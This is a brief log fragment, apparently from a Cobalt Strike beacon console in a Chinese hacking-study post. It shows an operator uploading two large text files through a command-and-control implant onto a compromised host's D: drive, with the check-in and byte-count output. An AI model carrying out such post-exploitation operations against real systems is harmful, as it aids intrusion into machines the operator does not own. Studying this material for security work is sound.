 beacon> upload D:\1.txt (D:\Raghu\1.txt)
[*] Tasked beacon to upload D:\1.txt as D:\Raghu\1.txt
[+] host called home, sent: 1046580 bytes
[+] host called home, sent: 1040514 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1011654 bytes
[+] host called home, sent: 26 bytes
beacon> upload D:\2.txt (D:\Raghu\2.txt)
[*] Tasked beacon to upload D:\2.txt as D:\Raghu\2.txt
[+] host called home, sent: 1046580 bytes
[+] host called home, sent: 1040514 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 1040488 bytes
[+] host called home, sent: 962378 bytes
HACK学习呀
[+] host called home, sent: 26 bytes